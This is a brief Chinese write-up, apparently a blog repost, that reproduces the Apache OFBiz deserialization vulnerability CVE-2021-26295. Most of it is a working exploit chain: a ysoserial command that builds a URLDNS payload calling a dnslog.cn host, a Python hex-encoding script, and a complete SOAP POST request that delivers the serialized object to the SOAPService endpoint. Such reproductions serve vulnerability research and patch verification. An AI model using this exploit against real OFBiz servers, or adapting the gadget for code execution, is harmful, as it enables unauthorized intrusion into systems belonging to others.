Apache OFBiz < 17.12.06


java -jar ysoserial.jar URLDNS http://***.dnslog.cn > dns.ot

encode脚本
import binascii
filename = ‘dns.ot‘
with open(filename, ‘rb‘) as f:
content = f.read()
print(binascii.hexlify(content))

POC
POST /webtools/control/SOAPService HTTP/1.1
Host: IP:PORT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Content-Length: 1010
Accept: */*
Content-Type: application/xml
Origin: chrome-extension://ieoejemkppmjcdfbnfphhpbfmallhfnc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header/>
<soapenv:Body>
<ser>
<map-HashMap>
<map-Entry>
<map-Key>
<cus-obj>(ot文件解码出来的字符串)</cus-obj>
</map-Key>
<map-Value>
<std-String value="(DNSlog地址)"/>
</map-Value>
</map-Entry>
</map-HashMap>
</ser>
</soapenv:Body>
</soapenv:Envelope>
Apache OFBiz 反序列化漏洞(CVE-2021-26295 )复现
原文:https://www.cnblogs.com/Stunmaker/p/14615435.html